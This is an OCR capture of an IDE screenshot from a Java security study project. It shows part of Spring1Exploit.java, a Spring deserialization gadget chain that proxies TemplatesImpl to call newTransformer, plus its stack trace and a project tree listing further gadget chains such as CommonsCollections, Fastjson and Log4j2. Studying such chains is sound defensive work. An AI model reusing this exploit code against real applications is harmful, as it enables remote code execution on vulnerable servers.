 JavaSec-Learn – Spring1Exploit.java
JavaSec-Learn src main java org h3rmesk1t Spring1 Spring1Exploit main
Git(G):
项目
GroovyExploit.java Spring1Exploit.java Exploit.java SerializableTypeWrapper.class AutowireUtils.class
项目
提交
学习
拉取请求
结构
收藏夹
数据库
Maven
org.h3rmesk1t
CommonsBeanUtils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Exploit
Fastjson
Groovy
Hessian
AllowNonSerializableFactory
Demo
HJessianSerialization
ResinGadget
RomeGadget
SpringAbstractBeanFactoryPointcutAdvis
SpringPartiallyComparableAdvisorHolderG
XBeanGadget
JDK7u21
JEP290
JNDI
Log4j2
RMI
Rome
Exploit
SnakeYaml
Spring1
3 2 4
118 // 我们用它代理一个既是 Type 类型又是 Templates(TemplatesImpl 父类) 类型的类
119 // 这样这个代理类同时拥有两个类的方法，既能被强转为 TypeProvider.getType() 的返回值, 又可以在
120 Type typeTemplateProxy = (Type) Proxy.newProxyInstance(ClassLoader.getSystemClassLo
121 new Class[]{Type.class, Templates.class}, ofdHandler);
122
123 // 接下来代理 TypeProvider 的 getType() 方法, 使其返回我们创建的 typeTemplateProxy 代理类
124 HashMap<String, Object> map2 = new HashMap<>();
125 map2.put("getType", typeTemplateProxy);
126 InvocationHandler newInvocationHandler = (InvocationHandler) constructor.newInstanc
127
128 Class<?> typeProviderClass = Class.forName("org.springframework.core.SerializableTy
129 // 使用 AnnotationInvocationHandler 动态代理 TypeProvider 的 getType 方法, 使其返回 typ
130 Object typeProviderProxy = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(
131 new Class[]{typeProviderClass}, newInvocationHandler);
132
133
134 // 初始化 MethodInvokeTypeProvider
135 Class<?> clazz2 = Class.forName("org.springframework.core.SerializableTypeWra
136 Constructor<?> cons = clazz2.getDeclaredConstructors()[0];
137 cons.setAccessible(true);
138
139 // 由于 MethodInvokeTypeProvider 初始化时会立即调用 ReflectionUtils.invokeMethod(method
140 // 所以初始化时我们随便给个 Method, methodName 我们使用反射写进去
141 Object objects = cons.newInstance( ...initargs: typeProviderProxy, Object.class.getMethod( name: "toString"), 0);
142 Field field = clazz2.getDeclaredField( name: "methodName");
143 field.setAccessible(true);
144 field.set(objects, "newTransformer");
145
146 // 生成 exp
147 String exp = serialize(objects);
148 System.out.println(exp);
149 // 触发 exp
150 unserialize(exp);
151 }
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
运行: Spring1Exploit
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486) <4 个内部行>
at org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler.invoke(AutowireUtils.java:307) <5 个内部行>
at org.springframework.util.ReflectionUtils.invokeMethod(ReflectionUtils.java:202)
at org.springframework.util.ReflectionUtils.invokeMethod(ReflectionUtils.java:187)
at org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider.readObject(SerializableTypeWrapper.java:404) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.h3rmesk1t.Spring1.Spring1Exploit.unserialize(Spring1Exploit.java:65)
at org.h3rmesk1t.Spring1.Spring1Exploit.main(Spring1Exploit.java:150)
进程已结束，退出代码为 1
Git 运行 调试 TODO 问题 Profiler Spring 终端 构建 依赖项 1 事件日志
构建在 2秒110毫秒 中成功完... (片刻 之前) 145:1 LF UTF-8 4 个空格 main